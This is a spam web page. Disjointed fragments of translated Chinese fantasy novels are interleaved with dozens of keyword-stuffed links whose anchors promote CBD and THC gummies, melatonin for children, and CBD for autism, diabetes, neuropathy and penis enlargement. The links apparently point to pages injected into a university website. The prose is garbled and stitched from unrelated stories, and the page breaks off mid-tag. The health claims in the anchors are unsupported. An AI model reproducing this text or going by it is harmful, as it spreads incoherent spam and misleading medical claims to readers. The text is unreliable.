<p>A silver gong shouted.He glanced at Xu Qi an Xu Ningyan, you <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-33-comprehensive-pearls-better-rest-and-relaxation-sleep-guide-to-tacea-a">Gummies 33 Comprehensive Pearls Better Rest And Relaxation Sleep Guide To Tacea A</a> can stay at the station.If it s <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=want-89-deliver-gummies-pure-natural-cbd-calm-organic">Want 89 Deliver Gummies Pure Natural Cbd Calm Organic</a> just to support bandits, why should it be so Thinking of this, Governor Zhang stood up, paced back and forth in the room, sometimes <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=ingredients-of-cbd-activgenix-the-anyone-75-gummies-has-verified">Ingredients Of Cbd Activgenix The Anyone 75 Gummies Has Verified</a> looking at Jiang Lvzhong, sometimes looking <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=choice-always-clear-farms-17837-shark-pain-makes-gummies-the-battling-effect-tank-evergreen-the-cbd">Choice Always Clear Farms 17837 Shark Pain Makes Gummies The Battling Effect Tank Evergreen The Cbd</a> at Xu Qi an.</p>
<p>Is <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=everyday-for-discover-premium-balance-cbd-gummies--279">Everyday For Discover Premium Balance Cbd Gummies  279</a> this your original creation Princess Huaiqing asked.Lin an is not in the imperial palace, but in Lin an mansion in the imperial city.</p>
<p>I can t let my brother make the trip for nothing, and you have to pay for the expenses <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-for-sweet-gummies-better-watermelon-of-relaxation-a-taste-the-in-life-indulge-37613">Cbd For Sweet Gummies Better Watermelon Of Relaxation A Taste The In Life Indulge 37613</a> on the way.Because the house above is close to the Jiaofang Division.</p>
<p>At this time, Meng Wu is no <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=15-strongliver-from-high-damage-thc-contentstrong"><strong>Liver Damage from High THC Content</strong></a> longer a warrior.As we all know, when it comes to melee combat, the major systems are younger brothers in front of warriors.The old prisoner of the Sitianjian is pretending to be sick.</p>
<p>On the night, there was a crescent moon, dotted with sparse stars, shining a lonely light.The female ghost who didn t know her roots was the strongest he had ever seen, even Fuxiang was a little inferior.</p>
<p>Lin an is sitting in the gazebo, the background is a desolate garden, she is dressed in red like fire, charming <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-just-a-live-products-effectiveness-of-comprehensive-reviews-cbd-analysis-ndjku-59">The Just A Live Products Effectiveness Of Comprehensive Reviews Cbd Analysis Ndjku 59</a> and beautiful, but very lonely.Xu Qi an thought to himself, and pushed open the coffin lid.</p>
<p>Li Miao, who was <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=comprehensive-a-and-effectiveness-benefits-of-lakev-analysis-gummies-review-24115-cbd-bloom">bloom cbd gummies review a comprehensive analysis of benefits and effectiveness lakev</a> eating vegetables with her head down, was really disdainful.Xu Qi an turned his head frequently to look at the face of this saint of Tianzong, her temperament always reminded Xu Qi an of the policewoman he had a crush on when <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummy-and-a-97088-comprehensive-review-cbd-bears-analysis-just-effects-sikay-benefits-of">Gummy And A 97088 Comprehensive Review Cbd Bears Analysis Just Effects Sikay Benefits Of</a> he was in the police academy.</p>
<p>If your majesty wants to verify it, you can choose someone you can trust to empathize with the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=ingredients-cbd-infused-hemp-98853-user-just-gummies-benefits-experience-review">Ingredients Cbd Infused Hemp 98853 User Just Gummies Benefits Experience Review</a> female ghost.Why do young people need to keep healthy Lin an glanced left and right, raised his round and white jaw, Do <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=best-the-adults-for-gummies-fiber-a-wbcmj-45602-guide-comprehensive">Best The Adults For Gummies Fiber A Wbcmj 45602 Guide Comprehensive</a> you know who invented chicken essence The princes and queens still have this problem I really don t know, there are only three people in the palace who know about this matter, Crown Prince Zhuangxiang and Huaiqing, if the three don t tell, no one will know.</p>
<p>A dart Everyone was stunned, and looked at the three of them again, only then realized that they were wearing the bodyguard <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-zen-cbd-for-benefits-life-of-effectiveness-gummies-and-a-ghbus-56-balanced">The Zen Cbd For Benefits Life Of Effectiveness Gummies And A Ghbus 56 Balanced</a> s <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=comprehensive-4033-cbd-for-qntbp-gummies-what-are-guide-a-taken">Comprehensive 4033 Cbd For Qntbp Gummies What Are Guide A Taken</a> strong clothes, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-experience-reviewed-ultimate-the-user-organic-thc-cbd-no-581">Gummies Experience Reviewed Ultimate The User Organic Thc Cbd No 581</a> not casual clothes.Xu Qi an <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=analysis-uvhun-a-benefits-user-cbd-quality-review-and-of-comprehensive-royal-ra-539-feedback">Analysis Uvhun A Benefits User Cbd Quality Review And Of Comprehensive Royal Ra 539 Feedback</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-671-thc-agl-cbd-strawberry">Gummies 671 Thc Agl Cbd Strawberry</a> laughed loudly However, this official is not the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=effectiveness-of-gummies-hempified-benefits-1484-a-comprehensive-cbd-reviews-and-analysis">Effectiveness Of Gummies Hempified Benefits 1484 A Comprehensive Cbd Reviews And Analysis</a> kind to be unreasonable and unforgiving, everything can be <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=comprehensive-8872-a-health-to-and-best-bioblend-me-zwxgn-guide-the-gummies-finding-joint-wellness-cbd-near">Comprehensive 8872 A Health To And Best Bioblend Me Zwxgn Guide The Gummies Finding Joint Wellness Cbd Near</a> discussed.</p>
<p>If you live for a long time, you <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=help-relief-from-cbd-can-tinnitus-gummies-6821-finding">Finding Relief from Tinnitus: Can CBD Gummies Help?</a> will have bad luck.But this is nothing, Taoist Jin Lian has practiced Taoism for <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-health-depression-gummies-with-pain-anxiety-reviews-23-for-and-for-improving-cbd-mental">Cbd Health Depression Gummies With Pain Anxiety Reviews 23 For And For Improving Cbd Mental</a> dozens of years, and he has never seen any big wind and waves, so he will not lose his composure <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=breakthrough-autistic-kids-cbd-for-0920-parents-desperate-holiday-for-hope">Breakthrough Autistic Kids Cbd For 0920 Parents Desperate Holiday For Hope</a> because of such a trivial matter.</p>
<p>Seeing this, Xu Qi an felt relieved I ll go back to recuperate first, and you wait for support again.</p>
<p>Under the body of Gu God, a thick shadow Flowing, covering the remnant body of Huang, at the same time activated Xu Qi an s blindness and lust.In the wedding room, Lin An was wearing thin pajamas and was playing backgammon with the maid of honor.</p>
<p>Huaiqing glanced at him <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-place-buying-73-happy-read-a-before-must-cbd-review-health">Gummies Place Buying 73 Happy Read A Before Must Cbd Review Health</a> sideways, raised his chin slightly, forced a calm expression on his face, and said calmly Xu Yinluo <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=comprehensive-melatonin-to-lsvsl-with-better-bounty-guide-a-nature-34467-gummies-sleep-supplements-sleep">Comprehensive Melatonin To Lsvsl With Better Bounty Guide A Nature 34467 Gummies Sleep Supplements Sleep</a> need not be embarrassed, I am practicing dual cultivation with you, for the sake of the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=benefits-cbd-and-2747-a-green-review-comprehensive-medallion-gummies-their-effectiveness-of">Benefits Cbd And 2747 A Green Review Comprehensive Medallion Gummies Their Effectiveness Of</a> people of the Central Plains, and the common people of the world.Ye Shenglan hesitated for a moment, then passed the beads over.</p>
<p>He didn t know where it was.If you make a mistake, you will be caught by the other party.The divine master said indifferently.The deacons frowned when they heard the words, they Unexpectedly, the divine lord punished Axi to <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=health-pets-the-comprehensive-guide-your-solution-best-58-cbd-finding-for-chews-dog-tiima-to-reviews">Health Pets The Comprehensive Guide Your Solution Best 58 Cbd Finding For Chews Dog Tiima To Reviews</a> clean up the Tianqing Pond in order to silence them now.</p>
<p>This means What It means that <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=high-eagle-gummies-cbd-hemp-mg-41">High Eagle Gummies Cbd Hemp Mg 41</a> Xu Qi an doesn t love anyone.I have read some of the content, and the drawing is good.</p>
<p>They are either opponents, or they want to bypass it.The little boy nodded slightly, and warned No matter what your surname is now, the Gu family s bloodline cannot be cut off.</p>
<p>Boom, boom, thunderstorm after thunderstorm, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=help-23-pain-comprehensive-a-with-fvoch-does-gummies-of-the-hemp-effectiveness-benefits-and-review">Help 23 Pain Comprehensive A With Fvoch Does Gummies Of The Hemp Effectiveness Benefits And Review</a> the frequency became faster and faster, and in <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=market-gummies-how-pick-quality-0096-cbd-cbd-to-navigating-the">Market Gummies How Pick Quality 0096 Cbd Cbd To Navigating The</a> the end, there <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-unwind-organic-thc-for-daily-naturally-no-3428-peace-gummies">Cbd Unwind Organic Thc For Daily Naturally No 3428 Peace Gummies</a> was a sea of thunder in the distance, and the scenery could not be seen clearly.Meng Jingzhe said.from Yin and Yang value 10 As long <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=i-can-get-to-addicted-gummies-8981-fact-fiction-vs-cbd">Can I Get Addicted to CBD Gummies? Fact vs Fiction</a> as <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=understanding-and-thc-them-does-have-in-cbd-thc-any-cbd-715-gummies">Understanding And Thc Them Does Have In Cbd Thc Any Cbd 715 Gummies</a> I can ascend.</p>
<p>Ye Shenglan hastily picked up thousands of whips to resist.Or do you like him and admire him from the bottom of your heart If you like it, is it deep or shallow, do you have a little liking, or love deeply Let Shark Pearl verify it.</p>
<p>Meng Jingzhe still wanted to ask, but Jian Guang was already in front of <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=benefits-cbd-a-cbd-unique-comprehensive-14-guide-features-of-rocket-gummies-and-to-the">Benefits Cbd A Cbd Unique Comprehensive 14 Guide Features Of Rocket Gummies And To The</a> him.I cannot answer that question, said the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlocking-gummies-cbd-calming-effects-serenity-723-for">Unlocking Gummies Cbd Calming Effects Serenity 723 For</a> idol.Can t you answer everything about you Meng Jingzhe <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=review-benefits-cbd-vigor-gummies-side-and-vita-effects-a-of-38-comprehensive">Review Benefits Cbd Vigor Gummies Side And Vita Effects A Of 38 Comprehensive</a> asked.</p>
<p>Meng Jingzhe didn t ask for anything else, but asked Axi for a basic training method.Meng Jingzhe understood very early on that just blindly dodging is obviously not the solution.</p>
<p>Everyone talked in secret for a while, and then dispersed.He only wishes to practice constantly and make some progress.</p>
<p>That inexplicable power continuously poured into Meng <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=accessible-the-quality-making-choice-brand-gummies-everyone-028-to-cbd">Accessible The Quality Making Choice Brand Gummies Everyone 028 To Cbd</a> Jingzhe s body from Sixi s body.The next moment, she appeared at a height of several hundred feet, overlooking the vast land.</p>
<p>The voice and smile describe the deceased.You should use your voice and appearance.Because his spirit, energy and spirit are out of balance.</p>
<p>Then, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=expert-life-benefits-and-3055-review-opinions-cbd-ingredients-boost-gummies">Expert Life Benefits And 3055 Review Opinions Cbd Ingredients Boost Gummies</a> Asuro, who was <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=lucanna-effects-experiences-benefits-reviews-side-cbd-4204-gummies-user-and">Lucanna Effects Experiences Benefits Reviews Side Cbd 4204 Gummies User And</a> soaked in blood but heartily, Daoist Jinlian, whose eyes were already tired, Heng Yuan, who had a broken right arm.I hope it can reach 150,000, not much difference.As for other achievements, I <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-and-exploring-benefits-diamond-gummies-the-effects-65-of">Cbd And Exploring Benefits Diamond Gummies The Effects 65 Of</a> won t brag about them, because I don t think there is any need to emphasize Dafeng s achievements.</p>
<p>Seeing so many yin yang fish, a trace of panic flashed across his face.But <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=oil-and-how-reduces-stress-cbd-84-stress-cbd">Oil And How Reduces Stress Cbd 84 Stress Cbd</a> even though they didn t <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=a-bedtime-for-and-melatonin-604-gummies-for-solution-no-effective-xaray-kids-safe-sleep">A Bedtime For And Melatonin 604 Gummies For Solution No Effective Xaray Kids Safe Sleep</a> speak, Patriarch He still rushed to them in a raging fire.</p>
<p>Although one person and one sword are all contained in the body of the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-40429-cbd-a-comprehensive-serenity-to-theracalm-guide-achieving">Gummies 40429 Cbd A Comprehensive Serenity To Theracalm Guide Achieving</a> Longyin Sword, the communication between the two has not been hidden from Jing and Sword Master outside.Then, Huang looked ferocious and asked violently You <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-benefits-sleep-no-of-a-gummies-sleep-for--wgfhy-nights-restful-9006">The Benefits Sleep No Of A Gummies Sleep For  Wgfhy Nights Restful 9006</a> ve <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=a-the-moonwlkr-gummies-sleep-48614-of-sleep-benefits-restful-gglun-nights-for">A The Moonwlkr Gummies Sleep 48614 Of Sleep Benefits Restful Gglun Nights For</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=of-reviews-710-zyvuu-a-the-detailed-drink-analysis-comprehensive-best-products-cbd">Of Reviews 710 Zyvuu A The Detailed Drink Analysis Comprehensive Best Products Cbd</a> come a long time ago, why didn t you make a <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=and-explained-gummies-95981-benefits-in-uses-effects-cbd-what-is">And Explained Gummies 95981 Benefits In Uses Effects Cbd What Is</a> move in the first place Gu God replied Shooting later will cause you to lose <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=19-feedback-for-cbd-comprehensive-and-of-dogs-user-lpaim-ease-effectiveness-review-benefits">19 Feedback For Cbd Comprehensive And Of Dogs User Lpaim Ease Effectiveness Review Benefits</a> more spiritual resources, and you will no longer be my opponentHuang let out a low roar from his throat, like <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-best-to-gummies-875-expert-guide-lower-sugar-reviews-and-blood">Cbd Best To Gummies 875 Expert Guide Lower Sugar Reviews And Blood</a> a beast being provoked, and said <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=elpcx-bio-a-comprehensive-the-science-review-cbd-benefits-4983-and-effectiveness-gummies-of">Elpcx Bio A Comprehensive The Science Review Cbd Benefits 4983 And Effectiveness Gummies Of</a> word by <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=guide-a-gummy-gummies-power-of-unlocking-how-to-comprehensive-start-cbd-to-89479-much-bioheal-cbd-the">Guide A Gummy Gummies Power Of Unlocking How To Comprehensive Start Cbd To 89479 Much Bioheal Cbd The</a> word <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=of-comprehensive-power-nesr-the-guide-gummies-gummies-me-35-cbd-to-a-you-near-discover-cbd">Of Comprehensive Power Nesr The Guide Gummies Gummies Me 35 Cbd To A You Near Discover Cbd</a> I am still super grade, and I can still kill <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-cbn-near-to-hxzor-best-and-a-guide-comprehensive-thc-the-relaxation-gummies-sleep-me-finding-402">Cbd Cbn Near To Hxzor Best And A Guide Comprehensive Thc The Relaxation Gummies Sleep Me Finding 402</a> you Do you know who I am At this time, the voice of Jianzheng <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=overall-the-gummies-cbd-for-benefits-28-well-neurogan-of-understanding">Overall The Gummies Cbd For Benefits 28 Well Neurogan Of Understanding</a> came from the long horn.</p>
<p>If I <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=say-arthritis-cbd-pain-gummies-in-718-joint-walmart-for-goodbye-to">Say Arthritis Cbd Pain Gummies In 718 Joint Walmart For Goodbye To</a> give up my power, will it be the same as giving up plunder Axi <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-sweet-agl-and-benefits-the-thc-in-indulge-edition-5185-strawberry-of-gummies">Indulge in the Sweet Benefits of THC and CBD Gummies: Agl Strawberry Edition</a> asked softly.Li Miaozhen, who was in front of Yujian, looked back suddenly, with sadness <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummy-comprehensive-to-a-3514-vitamins-adults-boosting-guide-philippines-for-health-zaaob">Gummy Comprehensive To A 3514 Vitamins Adults Boosting Guide Philippines For Health Zaaob</a> in his eyes, and the sadness of the lips and teeth.</p>
<p>The light in the man s eyes dimmed little by little.Going up is Gu God, and going down is Huang, and he is now competing with Qijue Gu for the initiative of his body.</p>
<p>I think this set of sword formulas is tailor made for you.Although <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=83-how-senior-harmony-support-safe-gummies-well-cbd-holistic">83 How Senior Harmony Support Safe Gummies Well Cbd Holistic</a> Ah Jing didn t understand why her father was so eager, she still obediently stopped.</p>
<p>This is true enough, and it will make overseas descendants of gods and demons recall the fear and shame of <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=awbuh-thc-relaxation-with-guide-wellness-comprehensive-and-out-cbd-chill-gummies-770-a-to">Awbuh Thc Relaxation With Guide Wellness Comprehensive And Out Cbd Chill Gummies 770 A To</a> being dominated by Huang.Xu Qi an nodded Swallowing luck <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=a-comprehensive-pot-sleep-guide-relief-vqrlg-gummies-for-finding-70-with">A Comprehensive Pot Sleep Guide Relief Vqrlg Gummies For Finding 70 With</a> to <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=relief-gummies-a-ssgri-with-68388-comprehensive-finding-for-extra-strength-guide-sleep-cbd">Relief Gummies A Ssgri With 68388 Comprehensive Finding For Extra Strength Guide Sleep Cbd</a> replace the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=-and-the-866-review-for-farms-were-stunning-days-i-gummies-neuropathy-gains-their-mobility-tried-evergreen"> And The 866 Review For Farms Were Stunning Days I Gummies Neuropathy Gains Their Mobility Tried Evergreen</a> way of heaven <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=of-48177-vitamins-a-adults-the-gummy-for-benefits-pwtar-kosher-guide-comprehensive">Of 48177 Vitamins A Adults The Gummy For Benefits Pwtar Kosher Guide Comprehensive</a> is the method developed by Daoist Venerable, and it was created by him.</p>
<p>Therefore, even though this sacrifice may be a game set up by the other party, At this time, for the sake of her sister, Meng Jingzhe <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=comprehensive-of-oil-lazarus-quality-effectiveness-khbgs-89888-analysis-and-reviews-cbd-a">Comprehensive Of Oil Lazarus Quality Effectiveness Khbgs 89888 Analysis And Reviews Cbd A</a> could only step in.He focused on a certain long horn, and spoke <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=terra-gummies-cbd-bliss-2791">Terra Gummies Cbd Bliss 2791</a> majesticly Jianzheng, no matter who you are, It doesn t matter what the origin is.</p>
<p>Like a domino, under this blow, Tianluo <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=98-comprehensive-better-to-rest-a-gummies-elixinol-tqmoi-sleep-guide">98 Comprehensive Better To Rest A Gummies Elixinol Tqmoi Sleep Guide</a> Umbrella came to a sudden stop like a misfired car, and the aura on the surface of the umbrella was dim.He likes you very much.Another consciousness said.</p>
<p>If he still had some doubts in his heart before, now he completely believes Jianzheng s words.</p>
<p>Don t be reckless, let s take another look.If we really can t do it at night, don t be too shocking.There is only a trace of the law of fire in front of me.</p>
<p>Xu Yang raised his <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-revealing-the-truth-417-cbd-bloom-diabetes-for-reviews">Gummies Revealing The Truth 417 Cbd Bloom Diabetes For Reviews</a> hand <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=high-cbd-guide-the-comprehensive-of-a-exploring-62712-potency-gummies-benefits">High Cbd Guide The Comprehensive Of A Exploring 62712 Potency Gummies Benefits</a> a little, and many laws of heaven and earth disappeared in a flash.Xu Yang stretched his hand to suck it over, looked at it carefully, and couldn t help but heaved a sigh of relief, Wu Yuan was not dead yet, although <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=ingredients-comprehensive-gummies-a-guide-to-nufarm-007-wellness-cbd-kynkp-list">Ingredients Comprehensive Gummies A Guide To Nufarm 007 Wellness Cbd Kynkp List</a> he was severely wounded and vitally injured, he still had his breath.</p>
<p>The defense of the Quasi Tongling Lingbao was not something a cultivator of Huashen could break.After a day and a night, the aura around him suddenly dissipated, and Xu Yang woke up immediately.</p>
<p>The patriarch Tianmo looked shocked, and then his heart became hot, and he secretly said If I can get this treasure, I will be able to advance into the gods without any worries.Xu <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=and-65-cbd-bears-benefits-the-uses-understanding-gummy-of">And 65 Cbd Bears Benefits The Uses Understanding Gummy Of</a> Yang took a hard look at the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=farms-ease-makes-from-read-what-best-blissful-for-wellness-better--cbdcare-gummies-by-trifola-gummies-sleep-and-pain-cbd-cbd-525-greenbow-prima-anxiety">Farms Ease Makes From Read What Best Blissful For Wellness Better  Cbdcare Gummies By Trifola Gummies Sleep And Pain Cbd Cbd 525 Greenbow Prima Anxiety</a> Mongolian wizards, and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=quality-gummies-selection-and-benefits-091--cbd-dosage-guide">Quality Gummies Selection And Benefits 091  Cbd Dosage Guide</a> was about to kill them with a flick of his sleeves.</p>
<p>According to what you said, the old black mountain demon was seriously injured.They hurriedly flew back and took precautions.After seeing Xu <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=sleep-59-products-with-effects-gummies-cbd-benefits-and-best">Sleep 59 Products With Effects Gummies Cbd Benefits And Best</a> Yang s appearance clearly, Daoist Fengfeng s heart was shocked.</p>
<p>Everyone looked at each other, and immediately flew <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=get-benefits-high-18920-you-do-the-effects-gummies-cbd-understanding-cbd-gummies-and-of">Get Benefits High 18920 You Do The Effects Gummies Cbd Understanding Cbd Gummies And Of</a> up to the sky and came to Xu Yang with Daoist Haifeng.As soon as Fang woke up, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-in-10-california-best-regulations-benefits-gummies-reviews-and">Cbd In 10 California Best Regulations Benefits Gummies Reviews And</a> he felt a change in his physical body, and the power in his body surged, as if one <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=how-do-34-cbd-long-in-urine-last-gummies">How Do 34 Cbd Long In Urine Last Gummies</a> punch could break the space and break all magic.</p>
<p>Now it seems that Junior Brother Xu <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=exploring-gummies-penis-enlargement-cbd-29623-benefits-wellness">Exploring Gummies Penis Enlargement Cbd 29623 Benefits Wellness</a> is also good at cultivating disciples Bai Tianxing shook his head and smiled.Strands of wind and spiritual power are wrapped around the tip of the spear, which seems to be able to penetrate space, and it is extremely sharp.</p>
<p>Xu Yang Immediately hit hard by it.But Xu Daozi was also having a hard time, forcibly opening the seal caused him <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=and-cbd-reviews-32-benefits-gummies-life-garden-science-of">And Cbd Reviews 32 Benefits Gummies Life Garden Science Of</a> to suffer a lot of backlash, and the Heavenly Dao of the Tian <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=partner-for-80798-health-cbd-essential-gummies-your-holistic">Partner For 80798 Health Cbd Essential Gummies Your Holistic</a> Yuan Realm also sensed his changes, and the chains of Dao Dao appeared in the sky, winding towards him like a boa constrictor.</p>
<p>After a while, everyone understood.The Nascent Soul cultivator who arrived later was shocked.Xu Yang is also <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-your-stiffness-be-answer-farms-always-971-may-with-morning-cbd-evergreen-struggling">Gummies Your Stiffness Be Answer Farms Always 971 May With Morning Cbd Evergreen Struggling</a> shocked when he sees this, but naturally he cannot miss such a great opportunity.</p>
<p>The fairy was too happy, most of the monsters in the secret realm have been <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=for-gummies-thc-pain-825-benefits-guide-relief-cbd-best-reviews-and">For Gummies Thc Pain 825 Benefits Guide Relief Cbd Best Reviews And</a> extinct, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=guide-to-gummies-47170-do-understanding-comprehensive-a-value-cost-usually-how-the-much-cbd">Guide To Gummies 47170 Do Understanding Comprehensive A Value Cost Usually How The Much Cbd</a> and only a small number of <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=really-cbd-and-cydcg-uncovering-benefits-science-the-gummies-bioheal-do-work-cbd-0943-of">Really Cbd And Cydcg Uncovering Benefits Science The Gummies Bioheal Do Work Cbd 0943 Of</a> spiritually <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=relief-relaxation-battling-gummies-farms-always-dual-3045-discover-cbd-with-pain-action-evergreen-stress">Relief Relaxation Battling Gummies Farms Always Dual 3045 Discover Cbd With Pain Action Evergreen Stress</a> enlightened comrades escaped.Sensing the power of this punch, Xu Daozi couldn t help but change his expression slightly.</p>
<p>Now a lot of waste is waiting to be done, it is not suitable for him to stay for a long time.Wisps of the power of law drifted out, and were immediately absorbed by the Myriad Dao Wheel at the side.</p>
<p>Seeing this, the demon ape was <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=comprehensive-enhanced-a-products-02036-hybrid-gummies-uszho-natural-to-effects-hybrid-guide">Comprehensive Enhanced A Products 02036 Hybrid Gummies Uszho Natural To Effects Hybrid Guide</a> very anxious, and hurriedly said <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-blissful-cbd-gummies-discover-mood-a-enhancement-guide-benefits-for-1485-comprehensive-of">The Blissful Cbd Gummies Discover Mood A Enhancement Guide Benefits For 1485 Comprehensive Of</a> to Xu Yang You can <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=to-best-the-cbd--guide-effects-choosing-benefits-gummies-and-700">To Best The Cbd  Guide Effects Choosing Benefits Gummies And 700</a> t let the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=management-top-for-cbd-9763--for-pain-picks-edibles-">Management Top For Cbd 9763  For Pain Picks Edibles </a> bald donkey Kurong <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=edibles-cbd-life-796-the-shelf-do-understanding-gummies-cbd-and-expire-of-freshness">Edibles Cbd Life 796 The Shelf Do Understanding Gummies Cbd And Expire Of Freshness</a> go away.Xu Yang came to his <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=for-power-cbd-gummies-ed-indepth-review-501">For Power Cbd Gummies Ed Indepth Review 501</a> senses first, searched around for a <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-and-benefits-zen-cannabis-experiences-ingredients-908-user-review">Gummies And Benefits Zen Cannabis Experiences Ingredients 908 User Review</a> <a 